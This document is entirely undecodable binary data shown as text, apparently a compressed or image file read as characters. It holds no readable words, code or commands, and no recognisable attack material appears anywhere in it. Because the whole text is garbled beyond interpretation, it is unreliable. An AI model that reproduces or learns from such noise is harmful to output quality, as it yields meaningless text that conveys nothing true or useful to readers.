$|�A���8�������΢ *����ꪣVV�ZH%�g�@�*��+Ч>�ID!�5^�?zI���2��A�q����a��"��?�5�@&È.�BEb�\Np���]GaW��R�x��H:���Zw��<Q1a�X_xG���N1S��~�;.yqx����8f&�t�cj��c�d��ͩ,^����X'���W�)M�f>, 'h��Mm	����>�I�W>�,gi:��ߦ�PI�u�i�v�05-�T|�C"q
V ��(��c�����0��0��mB����A(��@$#�:�aA��	,ԐHN &�O���/cBo�� ��I�I�q��6��ֵ.��(A���p�@8�������Y���D���x��]�KZ
c@Ƥ�/N"3����8�z�`z�2���Nx�Ui
�>r�$��� �g���y3�.�.�#`�P�i(�� �0<:e)O�@�A�Ď�fu�P$��H�T��M8B%
"�Kpɬa���Pa@�`�4x�!�)���2��3��pܴ�7[@���s�dW�u�x�9����wf�zq��C���h1���b��R`qvV��_�x�0���ȣ'�"��5V,-yq^z�Hǋ>�3��Jt,��Q+�IJZ��R����*�Ҙ� �$B�W�&B�o��O(�<<b�@�,T)5#p�SeHì0�
R�*ژ�$�
�dL���
���i���D�?��Łt	n(��t�8k������6�%��ss�EJ��#w�(^0P,;ݩ����L�<#��O�fVJz��^�T|�q(���c����eR�;2Y��|y-W�(G&��d��U::�?�T8YV.s�{\�� ��!Zs]ʲ)XY����+�Q���W��v(�AdB��X�&��"Ne�5��C[ի��Є���X<Z���7�-x`>I�@�C,#p�  ��.lJ�z����a��EG~Jb�N��uԋ'c6c��W	�/�>���,0��g��lg��`��m�����	Ԍ�󘓯���]4�v��o=�"-8_�l��)���3��K�H���:�a�P�$��p�'�,�A0�y�E�������5Сp�7����9��aJ���X�.��
p�Z2܃[Am�^d���z�4P���`�
�G�Z'������ž���R���B؞m��im�Ş-mi��l�.v��<�8���bk��d���qF�v���p0/���aTrf��� A�,�7�+%S4�[��+7��B�4��O������ȃ��1�����I�q�jґV����CCg��p��8����[�.%�4���n>u�3ܹ��:t�k]+i�c�����ڵ��8���nc\x��U���>�u�?���^q՘�顢J�H��,[����s<:#��d7���| �%P��8Z#��L�譑R�\�_p�������S��;r��2� a4	^I
�=�cM���A:N�Z�l�EN���
P�lϭr�DXb":��*��(�:b (t��&��"`z�8�J H��NLI�M�F�v���O�zAװ=��NJll����H!x������z����F�꬯��yb��؈��O�$I�$e��}E�%|�i^��-��'6��x�i�����3.��JP	�Aj�(ﻨg�˕<��,�!�&����rPCny~�Ct�$Z��VC�b	�/�nN
�����:�s��
�"���+���6��扶�������0���Q/��m��߰sG��H�����Z�l1��ۢ������\ I�����|�.|~c��o{z��e�@@N�W��r�� 
��+�N�ɼ� �Z�a�l�\��xq�T��t)�z0�Xc@M���W�H�P
|"
3`
��
! �BL�B��.I��"��R�ݰ�	�q.a���/��������p1�Q�r��O��Dd�OI���1��Nxr �028�'��72q��˺�3OrfL�4P#n
Sr � .���<�2���2
� 6��&R�r��\Є�R�Q)��)��)K���qRH��J��&\� 'xn (�b
��
��6 {����3V3���n�bK.�O.��>�O�.#1�n�?qa�1ѐ/��\T�
3A�ATAߏ�(#2%������2�g 53��@4��>�����3�G�X�fDD,$	��5c 4e�\�+>+7+)6��
�.��p�,�_P����q)��9��:���s(!�D;��/:|5@����<K=�s=!K� + ��gB�D1��?���p?��cl0O��/aG�Q�
�����S�R`Q�,ʢ S2��3&8��3A�ex�Q*1�B�R�N�vF���&���#S\�`*nTR�@�֬�<��t+��v�a��T��Ҙ�I��I�D����buI ��k����H�z� ��\tNL��F�,3J"�����
��A�n��Ԋ��^��&/��?!J@�mO���X� m'.�vz"�� 2-T$�,44fP��K݈�O@�f�����T!�T-%� �b4h�F�:j�HrT�iSr@
����A�sX#�X�T9��Y�r~�P*w�&p������� 
ϥ��U<3��z��ՎZg]�P���M��c�oQt^�^]�^4ٺ�����n��blO��2��� ��J$�1:&R!Vb�bǍ���Ls,.�#� 6<�D��QB4K��:�O�kU{�	��r�5��*�%RI;�G
z���W��!JH�
E���h�v)�UZ��D�9r"�"N[o���\j�j�4<���������k�5��uIP�yjkN�P^�4��^��|�uP՟���W0�2_����oa#J���ob'��q�B�f���$�O�r-�r'�fJ����so�5�`tM���R�!<�&��� v����!�ᄈɿ ��!w�qw��I����:qb,.�x/!u��xs�w�ڥ�����k�ג�=���0���.���N	�26�?�mn�n�_��}k�O��jgw�0�vb%��	X�I�3�� �t�U?��Au�$��Y���Ee�9bt��^��3H!8$���N����d8m�K�טXB<�U�e[�[��fa�\B 8�)x�G2@��{�(l�Sń���vŌY��.�-O��� 4������m�1�!�u�TdP�p3��9�x,$�,��*�(4Rc�Y�W�yd�+ee�EG�I,X����A�i%�B\���tw)oؔ��tO[n���u��c�%a�\f ��X���D̗M�6��oo5!���Ucl|͸�hL�ѐa�?�X�Y~�7���~�a;!b#�B�y�-���5u&g,V҃:�dc�=�S�sy%��9
�VX�;ٖ�����ʄ@9�z����2�^�)������1\����r������Ў��]���W`�XQձ�w�Mfoո��.V`�V�y�y�]������=����.[����5W�4\J$PDG�7��'8i2�DnH%[Ã者]�?b����_��!��ڭ�ߊ�uk����m��0l]�����F�t����%�Ev�X�v�ez� �JV�?˄��b8{~q���Q���� 5{�&�o'�Ba�v�K{�A�xuwOJ�d�����pRxC���_�R�u�Q�P��Eg" $�>B� ->n�������/���ɕ��x�z�Km���v�~�"=���z�=�`	��6B�{����oɷ��Q}1[?�[��X�ż��<���a�:z\��ܜ�����4VC����7�ιH��if$Y#�A�R�UbUg%T�D����o��v'�`�Ic��S��%��'�5~�B >@��Ö�����[�/��x-��"j��W��H������4~����W�Ƃ��������;�ůPϼ��W��b��x����+v��]7�<7��hf��	�T��SV9 Z�'A�bP�K���&�҉��MYqx/�&�Ep�	y��nٜ�1t2 FG�V�&Zdl�R-�;�Yzw�6^]�^ӽ����ɇ}~Ϣ�S^�Y�V~��{P��ڇ��W� ����w��]���''%�{؝�vFU���e�����u��gYPo]�v�Uh�rw���g5)�xqB�n�\�V�CG�< <�����۲R����aC�Q�m���2�ش�^-_	���]���ns��m��i�`�W���y���˩w+595Bvϡ��m�x[_ޙ%�g������4r_��^�qX����-��UFΥ�t\wNK�|�\Y_*�+�Tl����y��`�|��N���T��'�]^�yA�����Ғ��}��-��������y�x� �_�w�9��߿6m����˙�d�X3��E�9v��b���J::9iSJG�>�r3f̗���I��M����x�4�;sD��3z4�ҥJ�y(K�<X�*'�)@Z�ؠA�?ʖ�`AC,`� B�
9S�0b��Q��y!��
0$��VH8�?ŋ~<J��T�;��9�,̖G�ʌ�r�ͶH�����iԸB����l�
_Ǿ��5�׻{�V+��թ7�6mz�f̚:v�)�tI�Y�nh �>r.4hpaB�MV��/�Ɗ=~�����9{L�l�?%M]2�ǴiO��SQ"5T�L-� z�!U���E��UTt�?x�X<`�Y���&�G�E�T�eWAw=Bc�y=f�b9&��a���r��rYe�		�h�!�dp��v\kP"�[����Z����ړQ
�_"��s�5��t�a��!�qׇwt�B��y2q�{�I䅟�D(I����(.���5�t�N��P^�`�FE��WeE�vEB\�P��Z��!��֊��(x{�H#_�	���1)����d^-�,��gH;��1�˔�Qk�S�v���Ɗ��`J�[iYN�[ie&+l�j�i]u�m'�@��B����ySd�G^���)2�uз��-�Rč�G�2��D�O�X���~|C���)VYuA,�z�?��E"m��\Q٪ z=r#�9>XhA쏗d�B.�n-�q&d����dnL�Ke��uyn/^��ߞK�j�~�u�í�\dfB�.����Ǜt[U�^!�DTy��g���gF�W�#~_��H�hŒG*)�r��� gZo�w*7�`j�.O�Z(��B�4G�b�y�c����c�B}����$�L�5�I�����b�%�Z3�-n�b.�Ww�ם��Y+�=]t���f�m�g#�r�?�l�wC��D��7xGur�!��� �/%�{��(6����r�X�6�z}�di WHg*X�t���r�"��_x�U_xu����1�zί��#�4-YR�Ԋd"]o8Y�Z����	q�`[����fo����܆
�ō|�3_�r�Љ}�� ��1�~��_0R���O��� 	10�����0��<B�(��c=���4x�STPB�VցS�fi� 	ZG3��.$���|�+�\�0�:[�\�6�NLΏ<c.T��8�����oA/z���C�-�kT�e�>�MW���`��m�AiHD"21�όC����2*r	�E+���B���>vg��JV��Ev��2KQ�BIJ�1��U��e<^q�g�ёs��;�(�x���-Φ��͕u�.��$,1okW�hGe�ː#��b[����`R�I�i�@�����Mz��Mm̀�q�a6�G��Drt�&=��@�鱜�#:��ι2,�`X�y8�u*��$�����&�Ä�0H;��Zx$d1�i�R�q�8��	�\��H��Q�vK5��+l��ؑ�Ԥm�bJ��9$N��
2r=@B�^x�S���i��C�MmΑ���&R����1)���Sg�ےY(D U5��u��p�Le�Y��J��+[��P�Rx�!eC�嬅�p��M��(�Q�XB���V�H*X/��6��2ޫX�0�{�z�����b��*�fiJ��"Lq��L������j�P��Ze�ю�e*S]�9�P���$A�U���)��W��ܲ��>��Y��+��L��tm�,�^&��=ive�<�$��4,/_I�,	vɅ-��(�w�(��J�+*�fy��h�� +b���Όf��a~k�#�ւ��x�n���sz��$$o}���� X�[� B߫}�]��rBB�h���Ҕ;�t��RSW*��-�q�Iz�ޑ������+�?\}�b��yo4���Ďi]�����R�ҥ���mJ�5b�[����Fx�t�s9�N��A���az�f�Z��4��}�>��bHӈ�*�d(��T����nmT�4eu��O��@X&�뢩���Y���x0.�*G&��5�͇�nw� ��l X��RB�l�˕����ӎ�k)L��⹶:7
�CH%��TW.�� �!�ڧ�|�OJ��B�U�,}JI���J���Z<�#o�[+�/J}v�YɊux{�+^�S��~�1Ϋ�*{�Y��w��L�<�+W�������i��g�N*���s�����ET����i���-�Ln���`�(58c�ύߡ9���u��Gڱ�˕v`��e;{�N���]��o~z3Z��W<u�5�7��)�W����$xR�)��#fax�j\���(��<����]yt��I︚��z�#���r-V��O�'�P�U;�fi8��oZ�#��o��,eWCbC^�CI�=YX�k������d-�p �XsG}��6ח}�w��$W�Y�������w~��~ꇄH��Fh��1rynF96wscax�y\�y=gT�]A:��$H"'�"&Su�4u��J�bp��3s�uU�4>�{5�;�Q�'KcCv�v+��)�^.�C��0}�c҇��q��w�eLX�7w i� ���x�����OxxQ�(�BsV)���=����s|�gFn���""��7 Bi0�4#��z�Sc)�/6Df5,�O}����q��POs]O�<��cMfd���b|�p|-H��HK� �٠u�^�t}ا��'/y r#�5�B�r�0	�7
�~�~��~��0��ZTX��Gm=A��� �����	�*�a�En�:#]�"(��+D4�z+�z
� ��!���u�Vu��D�`p6�Je.u�d��kW����ֳ�~Ս������=yG��5Llly�z ~�@�*'��T����'�rcɊrd@�(qv�6�s[�T��T]h����8Y�-B'*��)�V��	��V�C�#���f��rc8�C��<-�����B)|��W��&�{UQ��j�XO��5h��(<TY��x7x�'�*w5y=�?�xN�q��j�MrV�g)�S�����$&�"h{	�!ihJ��&#;�OpȌ�)��SE�.Jn���o���?����י�i��0&���YDI���v�xXa�j��X����w�x�p��	�� ���$�p��Weɐ���lYm9��1�y�w5!� �����B]fz��;���-)�����H�Јc�Q��9C��c��Hp��G)��^��^��C}�����DR�4z�yE�x(W
�Vx_ɛW���W� ��I�CU� *��	�q	vz�׳�٢�t9 RA'$�t�V���\�Z�9:�湘��ў��V�מ���g�5v�ɟLzvng��ФLID�Y�Wz�4hwa�6�5�\��aL�)��0x\��p�B�?�ǡ-g��������#:�KŜ�e['�G`�a�z�W\�W�x��ƨ�z���\>
�4�$�	��p����ؕ4�Jp�z�����
����Q���W�W��
_���ʥ�X2��E:���
+7�+a�IȄ�J�d�~�
G�*T�z��9�9�6���Jq�s�p��p����:�����ɒ9C�����BX��Œ�o�zp5C W�c�{�Ư�p�y�#kp��Qч�HQ�h����&�rX�n�r��cz�z���(q����.���"��:y%� k��ɲ ���!�nr���c;㹣����᳏ˁ8Fs{��8���q�׍���N�����ꘂ����x���zz�Wꔰz�m�������_c;����K~
1�����Z�kڦnJ���q�s&��c�K����mF�d� c�H$F��{�ȨzG2��븿D]�)J���Ե�Q�V�y5��uWp����������6�L����j�˚K5�i���Q��+Y@wyC~\��WxKh�I��fɱA���[T��`؜ ��{� �[ng�9@(��V�?�#�[���P4du�{��_ˇ0y��j���F�i���˿������$u玸�D������C7ܑaX~cfSC�?�Y�n�~t[��+�#�1� r�w�%LQv�Ƿh��� �G�DPl$�z3��6�6�q�Hþ��.��kE�
����x�J#�E�V�+�dG�O��S[��Y�%��Hq�PŹ��	Y��&����|/�1x�:��3��p(�i:�o�8�ʖ��%K�� ������sc������/L���-ٳ����Ȩ�,�+<C�{��{�*��ɴe�I��w��̿'���Rd� �ac�����赿�}��_hE��7~d�ˇ`�]�̡�g~;�u���lr,N�`����y5J� Ӽ �<��/É[���ެ�¡5�f6��:ԾDL��f��Z���C��ɤfQ�����<��zP|�2(����ӡ�T�Ŕ�$�>a&�x-��P�J��,D�L���	���������к�B�������&�m��cq�f�*# ��(4�>[W�+ξ�X��<@ց��]����ӗ�=��Od�D]�������M��S��&���@�RWX��Vm7r �0ۡR/��>4�ˈ!���о��7�i����k�����q���z��M�?�z ���p+}b8۸�����؉Lg��7l$�+ɓ�ސ\_��o���H�]E��Iچ忧�|�J�D�ԃU�P�Չ��=д�&�$HZm�`���I�x,܈���~�p�
����o�к�\׶��wlN+�&��T x?k�����	���4]������ϑ�8�;:�z@
�����ٞ�����J���|�W���H���ոFR
��[E~�R_�e����	sp�Ý��@�yi��	Tj}�q����$(N�A���� ��҃mb%d㊍�a�ksX���B~�d��aC�JC1Y�{X�B*�H�S���o�Qӛ��+wа����5�퇶[հ������kd@~B�����,��A���h���&�ZH�s]��w[}+D֭F���`.\�޽���h����]n��|֗鴞4�)W�����X�������7Ϥ���C�,�Wbk��-9�37�.Y�h�v��\dSmN�m�$�Vܨh�*�� ~�KG�~s�4ǂ�mr)��2(��*l�ޭv���0-��1ӽ�㹆�]B���:��ӓ>�d���=���N��}���JI�^ Z����e�H����%�Y���l�,�O�����]�d�".�m]�q����9DC�s�G��9����,엱㝇��D���m޶_�ө�V�́<,ҡ�Mo]?��	g���v=�|���;^^.e`�ڤ��d_�Zf��3��>���ۼs�	���`ͮ�z�q�����2�)� �n��)����\��,�>O��:����\��*e�/��:�S����8�W���k�ہ �K��^	�BX�,�B`
>���_B�J�8qⰍ��}tHL$/�S�����ʓ-Q��S��F5����><�����;���1�E�@�	:T꟣��^��H�?���~�*�ӿO�b��*�ZimuI����?k�օ��7�?s}�f|����w1浦L����6M�7aA�H� "�_QH�={��I�&O�A��XZ%)X�]{<l�l��H\KenݺS�^�z�J��5�:�����:e����S��[oiK"K��	^�x��7�<�|z��a�o��I�.[ʤigΞ���*�683
/��g��J�J�C�'�*�f�C��,��Q݂�.oN:���+��$��E�f<��H�,�&yJ�(� r�Bώ4�4�P-�R	8�b�m��\SK�~k�K�^zI:�{ι�Τ���j������λ��S#b�[����%#�*�>�4#��&���O����I��;�h�:����%b���p��6��,�t1ķ�*�ĺ�����^��F��Ra�9+��$t*�����	�l�H=A
I.�l�I'�4��)����Զ��K���m��P�]��[�݌�C��骣�;�~��І椓[�0��A�|A:X�(�=ԾQ��'GMc'8 �4(16.j�0eJ�Au��N-�JC�rl,�Xm�-i�:�.��/��a�g�󦭙�	6�Ra
2������ +3,��$�<�Hɭ��6��伲�By�K7]k�s�L�]5_z�ẍ́�^{WJ�_d�����bxP��ҳ(q���W4�ƈ%u�X�-�8󌱐�c��VzAOG�
+����b:�cq�eM1םe���Z��U�����@��*�y*�9���#������ѪݺɯGS�Z'y;���wc�4����C������y�n^�WR�o�C
p����
f��Lq�C�ԇ6�ѭrC#�0\l'i��?�  �mL3M ��GT�*��&1���*U/��Zd&;Š(w:���vw����,���!�F��oG@"��H�(12S#A�P�!	l_Ӟ�X����K� _}�f��M�Nt`B���I"չכ6�gT���X���	`�\��/򩯁�MnBAFJP
���"���EM3�Z���2�L�*̐�T�:��bUg�\H$�nF;t�Є�C :b�+���D]*�K�A00L�I�H�8��h��-	l[d����o��ak+�kĘ60�)�o�N���7�dM|�cm�����$��@�����I�C��qCɢ���j���Bڅt�]X������j*T��R�Bj���y�Z����(&.vA���R��%�2�c�(��MacI0/���_*��MT1�d �3ʼR���g>)��Ҧ5��&9jI;�W+�Wyń��'v��j�լdE�l����>�p�mW�}��̦��6Q�&9�`A���+ ԡ}�.��<1`R�����RYG�У^q]HcV�:CV6�K^��T�it@V.u�S"�t�JT��(� 3��^2���fv����'�"�ŷ��5ٺ+������_}��ZS��պmM�Z������{+��DW�ٵ ����И0���4�`�;�GJ���}�?"z��1�+�E�U>y:bhe��@��)#.'��^J��he��)���־V
�m��%u��9-�2�����3ɇ����Sc���O4��������7乡��mE�v�Q�R,9��F2�\VdD��tғ<���A���[�9ڨ��w�gƈ0҅#Hym`�S$�	Qv+�`Q(�`c����]��?��iS���Ïq�K,�I�2E��n[��6��}T��D-�3EU��1T6㖷�����}�s�t*%��N��,�)�Cڀr6���+ߦN+�EpSW����9�(�
�XB��-m�#��%���L�d�t!(-���hv�l���U4z�1+d����1:����c+i�K��8�τbӻ���|��i��ԑ�ꌯّg���u��N!f�y6f�F5���\����v2~��_CY��A�\ǻ?�3{��+��J�1C���F:��-5K��w��"ĩ�����W,>��,~i��\"��[hDs��E�~c!	�s-��8p+쉥��$A<�m&�K���x>��j�|(�(^��<���5��;w��I'4ʚ���� ���҃��(�;Y����N����5f2����6B�H��D`^��NE��κ�,�*�R�"�E�1"���4C4e�� ����=`��a�{�^�ٞoe�L�������I���N?i�V�Ma�8���?B�1Z(��3�r�51��09��2�І��5Л��#�ӛd`�S}B�.3��i��[#�+�j�=�½��! 0n�����*�3R!����APҳ��:�)��W� e��S;~kFK$�&
�&R�s(�R3�;��*,���=�"= ���-�1O:�S�i�T+�����!�����!�����p@��5����pP�^1=m�5ـl�����Ġ(�������=�At���A ��%�$����3���<3�<Ӻ ܄��3�	����%��Cs��j��k�+�  1�B�.8/<������)�&Rx?���K8�F�35{A.����K������6�C�����	���E��R ���'.@P5�=��6G���˶������ ��-&����$a����<[>�����9�����c]��H�(�9�/��k+&c���cƝ,�b������0�jt��y1��-;�m���8�k��5�J�L$�x9���Y�Z��;Dz$�E,�(����~�+�ʗ7䱁$ȿ2Hk��mE�䁅l��6 ���1X
�|�0t��ڊ<�EUy#����%$���9Ȅ,�)��>b�I ��R�������3����H�6@Cha�$Q	�0�5|��1�.zJ��-�2+[��5��WC@z��vx6`����һG|Ĺ�9 ���f�Y��똗M�����Q��˾�K!�HS<Elˁ#�A�(7�( �X�Tq���3���YbI_"O��B�;b<�b<��;�cM�3�ּ��r���@`gB�e�����y
��Z6p�C�V�&@T�tL	Z���|��N�[�̆L=~46�0�pt6��2�3M�	�D��l�)�����R��ˁ ,���:�! <�X�:U!��d0��^$`�%�D*��`�R�,F]�լ�%T��ɼ4�gd��4,ʉS�j��k�=Q�:���C�|Q�r���J5��3j�|A�A��_�δ��|���$�S�,�M��Z�K�d�4��\O��R�tOS�->�/���d��� ���K����Z܄R�:W����O8٥*?��.M�qL
�sU�A5T�{�(L*B�@ �����+����i�J�T�������*o2�63Q�CY�G�z9T���`hU���"�9gN��UN,Ȼ���̶�TO+�K,�R.5FE]Ţ�e-S�lV4ɑ�V�D�"��"��M4@�`�_�V��RL��c�sE�/lƼ����!�$Y�,��F��"��W��ްʪ\�mQ�;���1uI@?t�=��QX_'�2�{X`[U�e�~9R�-�QKX�9\���z/)�R���=l�%(�3�Ae��;��\=�Vՙ֚�X�!�k�q�Ѽɛ�Pc�l�A-��]׼���Q1=��<��xT� QO#.�-�m����..bc�c���*�L#";Ƕ�QZ�]؆}Xp������(���X<l0�J�e�N�<�+�U���_uA�,Fc��R����O��tN�����l��d��l��1
��)+LYӜ����MZ�����I��LCC&)���P�Ͱ��h�&�������R<#��͸$$��O}#���l����@���U����[�_���R��%:�\�M�Qd_+�R�,1�̌q3Q�_Pz�ǐE�|V��ܚ`� ƐR :�f�Ҝ�b�_�d]ֽ�ם�
��H�)��q���+ ��?X�!��RS�I�L�$=ޭ�54:#�(zy�SX�m�脹`�[��8�J�'��&$>[wYb&~���=0\�]������L���O�<̨���|!ǜE�uLh-c��)
��@ ���%;�9F�n6?@MZ>^ڼ�  �#��;H��i$�5̍�y�J���5�
4ia��?¦��h#_�Q2�����N<���u�lG�U�%h���MtI��Y��U^����_�bS4�h�s��8�V��.Nf���4%��ňd�L+!���l��:&�?-E�EW�4j��`m#2\Կ;Je�&GU���ָͪVQ�H�ⵧ�m=��8��T9�&�a��9L��v�h2ei������Xd��l_Vc��\���吅�i�~���f��S�]���0f�f�����i���i7�c"�A���6i�E:q^�l��а]�d���4ѫ�J����m|k�^���?ʸ��UL`L���e�&�a��枵�6ksUˣ�h�	Y>O23��VȆi��^������/�_-�:M�E0���c��l�XcA��j*�-.E��;��c
�`�6�p2��~����G��x�&|�Mh�X�&�������dQ%�U�:�h�h��fz��Nu��MX����&���3����-�[�hߒ�el����E��98V�V�T�ܙf���2�7!b1إ�Pm�5��c/���`����Mݬ&v6��hz���*^�	��e�սݿU{#�&�D �F �N>B_k�b��o�1�[���亩��n��q�Y�.l����,o�@g=��cnE�TS�fr�֔�V��L8l�%���ԅO�3W��/��]_��-�`Ǟ�r�a�Z��Z��*/����z�x�m"��j����n�L0�D����s�6n�~➼s�J�T�F/��<IJ�q�\��t�F� g8g"�/�=�$�V�������r�\���c\'���^�श`��bm��`�Ʊ�D�c���l�f��C :�z�.x��$����	C�oA���p�n�C��W�U����t�R��w����f������f)� �,�I�|��,�G��Vf�fQP*O"���b$��,�<��
��ؕ�f@0C:�8�͒y�'��:H}���A�_�~>^��yb8�DY^�	��v>��xRq�yM<w���/Y��6���&�եņ,l��(���w����@�����;�O�L�1.�9�du�!�٢���B	V�{��{�o(���]6��,z�5���1�A6�#����J�o�{Ύ�v�6���o����	�������p�>�8�*�@��;!L(i!�F����0Z.BY�Q��<j|	��7�ㆉ�9��DG�?:6�)R$HпR��9
tӧIE�m�9i)SGM�:�yHgΜt�$9B$G ]�A�O�ذfS�L�D#۶k3��WcF(-b`i�)):�2�4�W���<N��0cX�C���+ð����^�?��l4iЅy��uZ�jϧK�:��2h�iˆ�x��V���:�ɡ�D�/*�b�����N�`a����|�t�¡7Q"�7/���1�G$K�L��	0�����NM���t�!�9E RJ%� T:uH)V�XiCJ`�daWc�����\K��V�u-�E�+��^���%V�a�1�c*�M&�d��Xb��Zj� �ّK2��j�����J�%g����m��&do���t�W��g&�\s!$]wܽٝ�sB��y�wEz<�'R{&� �|0�@B}1�z���8͡�P.e��2ؠ��<(ȃ9=�[a����UY�zH�'�X�\(�����E�X�TSM���&�{c*:���d��v�fPZ�k�ak�EI���z�mZnI�-�|�[����gN���iȚv�I�At�ɯ�w:�� z��'F&�{%1l@��O$�ب�E��M ��ӥAq��R!w��VM�E9<���(�`PX2��!J��8"];�Q�����t�u#�Z�lc��أ�A2k���n[��W{����mf���m��e���e�KBĕ�6Eo��q�b�o�q�+'x��G0y����u�{5
_|@܀����@Em`�����#gZ�Q92U�������i�l�欳�+�������LE��l�<.�t��Zd�R�[%�M2����gw���`��嚛��h�{g��Y��o�M����/wbb��A�,�?�����}�e�z
�G��%�K�&�~�&ÉP
�Α�s�
ʦp�X�a<K�d���(��Q�x���Y��b�] ����x;�ӈD�E���ְ�C�9�I�i�Բt��tMZ��^*�ֽ�A�<W����0��<��p����!�����F�1��������#�2\�����4�!��K�Q�)P�� CM $�9d�c�?� �Q�e���JP�: ��f8#��JX;(��>m��_a�S�P�3<�~��fq퇲�a�bY�[��0�*�Ƚ&�Bmz�]�x�+"���C�>ጱ}eOxΈF5�m$_E�H����=! �C�p �( 妐��&똀蹹����t� �r1,A��k\ i��r�%;�$'=y�]�@�_�D�**ËҰHV2��t�����[�����<�@㈴��~	L(FDEi�1kjSe��n:}�)�S�U~l�_�aM�Dd��%�5N��Q��c̊�&4AS0� 5 KՓ���g��~Z� �ANׂ���q4C��Rb(��g��lh�>"��0���b0zQ�k���, �C#���'"e)����k�(M)���_����"��|d�5���a�c��8�D_�|*F��v�x�S��Iez3�t�{
e�C�DQ�dAD���j��d�.)��H@N!+w;u��4A+mA�����/�w�+_���N�D���rd�����Y�b��=p]���f\��a���ѥ�xH6&66�� ���Y#D�SL��D<�T�@hKԢ�^�<�p�����u]�5Ё������wvu���u�ʔ|Y��lCV0�ַ��$2&���� +���Z�kFr �;�ע�=,���ة%��(Ʒ�� v�j�����Rδ�]hs� �?�`+������׆ȵ��C��ӺM8�lz�nb�K�iOWz�[�!q��,��=�%>�s�]x�ڞD�nw�\���	T��[�Ȓ_S��ve��%��	m M^H�1�PI�|�ho�58�yZؾ웵v�צ�`�lF�=��}���=h��vE~�B9\En2:M�6�g�[Lc3ӿ�S���T��X#kQI�H���!�@�q@� �؏���?��Yo��	y�He��>��,����@,���ƞy|�d��˒vb�v��E�j�����]5�	wfRzg���_�Ni+�w��lq��_�ae��~4�)�^n�F��㒈kiA�!n��S9������o5֗;��i�d��*����V�����&�qM�^b�|暯��;���[�yM���XF�F?:����4;=`�l�=3Z���3ؽ��."���8M�"ʎ�b��V��1���~��ƅ��c��RG��0A	�~�=v'<��q!��)�O<T$dA�K5�򟼔�i��gY�c����ay^��\��b�W�F��de����Ѹ�F5������A�d��)Lx�F�L���ŋ��͚���1�6��Q�Vܤ� q
T��S��d�l�� � ����;�!�_��R �������H�����Q�����i��Va	`*�Ў��:�ϡY-���ݚAI1�00����[5�^6����A���T���x��,A�D��Va���"� 6�eFR5��J"���O��E���l@��D *N@p 
��_�S���-a��\���RL�0<�Y!I`!�Mٕ!���������a�^��ЎH���ԙ%O�Q	�D�G�!�Y��Pj8�?dnIg��/��\�b{llA�-bG��6�#�[�1�$
d�d� kD��IA�\��
����`[���Y�*�b�Q@�`�b����;��t	Y�A� ���_K���ea噅2�z�����^�4� F�d�R��^n#���8�0�a8:U���!:�a;��t`�0������]�h��8��K@��@�eq ab6���C�(~��V�D)^d�C*�%H ��G�_Ƒ
���.B!/*X0�p�KF^�A������$"z�{�}՗}݈��K�H��We4VQ�R�YR�&l��ڦ9���b�UB���kmed�X�i͔���q7_Z�e�$��%�6��G$�<�����?Aإ�@�d�E�%�e*.� &t���!fI��,�I2&/�$P�KZ&��]�EX&c"�dN��'�HP���Ō`�pKP�&+!kr�m��&S9�a�>%�eVJ�!��a��	��p����=z��t�rڛyX�̍t�e��KB�`a0�¼̔Dj��]:���?�A��z��`§����է}�~6�R(�4�dJ�F�?�ye��ʧ�2(���ʂ6(��	τB���j^I��Fi�z���&��7Ҧ6j�>V��޴�MO���h��q�!�ckm�g#ڨ��?��㼸�2i�T������8%��|'P��^fd �A$�_�g\�+������}還�xT[� ��i�da�X�I�VX�ۜ��C�P�(��NJ4"*EO��Ba�M.%�z�fc���diV0�h��j�m��6��y�b?��i!����׭js�l�����	\�Ԁ	���ZD�j��A��_�ezF��l�� |"�A\γN�v�g.6fTk0�$��)z��J���)'z�{�k����⌺:��K5~�hYcF](�ѣ�S��Q2<C�!��xɥax�R)����[z���z�ӪzƎᢉD�A.d"�dfFAʮ�V�	l��e_b.�2@���H@&��,�,<��Ek~6�!�AA�@x@�j������>rD�-#�AA�2������<b��΁�R[�e��V�.jm&	С-��g�,�Q����]E�-�j���������^,�6gs���j�!�����&ntAY�T��ib䦁� ���k������ `\�l���Ђ�.&�2���	�.����#��n浗��
�l��i�h- ��Hh���a�V�9�`*H*8VV��Ҹ��mR��uo����|Q��Q���E���`[�T�J��RQ�Vѽ�/�D������/�����.� c�&JA$����8���l�"��
�?<0!k.x@"-:+O<k�''� ���@	�p��W �Ĕ��O�C�n_)(����⩱T�*�p���HO��P�mR��Q&�eu[C�3l�Q岔�i�����^��Ģ�=ngr��c�a3�����j��1���.�a-H:���0^V��q � Cpfجw���W�G�@�$S򑉰d�	p�&˟���
c'jm��M��ι~�Z(�ƻN�ι�Ų,�����v��*�8�feoE1�ܙ�3op��`���[�o!)OSs5[�hb6wAk�Q�18��/$֦l�ޱ�q��]��e<p �s=�l{n�@��*f�&^�~A� d�Ao��b�y�����g޸�O4ΔE�xŝf��B ��8o�6���+,�r�v(.�}#�����f�-k��FFL�u\��u3+�M�����=��z���i�53�A��Q�An�q�j�SC�w��SA��:���bVo�V�<Kia2"o@+�@#c�RZ��v��Z����5
_�BS�(Δ^�$E��z[4��`4M�)��+O�uF�4�J�(��r�]��m��f�g��L�m2�Eh�iߤ�!R�G����4��ϸ�&�sV&nn�m��Bpw�x``A��(0�R��r5W?7!70�r���"��>���}Jrww��	x@} ���p�ir�0�2�߫�`��`ψ�./~�p��P&oS�(�����Y��9q�gW6�>%�ǡ��ML�f�X�7�o3K�z�6������?�ۡ��6|8������:��p7���U����rC������<3��#�l �[��.���gY�p�.	�0
+��ڵ�v�]�
���ՆC�z�F�2$з�7�hi�G�y�X	����щ(����2Cϙ+�� ���hGQ�����ʧ}Z8����ׅ��o��������F�H5w����и��fƔ�:��8 s.�V@>���?��$G�v���uA#t�2�B۵>굂�w�2T[x��Ⱥ����³QhcӲ��w���:�f���KЧy.�{/`��vh�������\"i�J�ks��?�ᰶv")�157?�����{��p���Ǹ� <�qs?�����ϳ�����>{��w�	B���(lN%{�wc��G��2�G�^a��rDǜ����p�W�'6�²d�<���Z6�|;f=�o�7N/ҟ��1�w�o�B}g�-8y}�f}��>?Z��#��o���Gz����8��q�<h:ĸ	(<F���B�A�s�����G�?X<u�5x\�A�Qt|�t�Z�� J���Ȯ��B9��܉D4@(�2P��%�$\�O�B�@�	����#m e�C1�?R�@z��1ȑ%Q�R��I\�Xz|)��?_6}��X�e?m��shQ�D���)TiM�A�RdJS�ȓ�Pu�*�b#�p(:\�0�5Ц�e-�-o���"5�-)�XAqŌ3�a(�K�4i�ȑ#&c1�GSH�,��P!B$�2P�� i��@�����MQ���	�[�['p �Bg� As�O��i�?�Νor$}uGu��c�	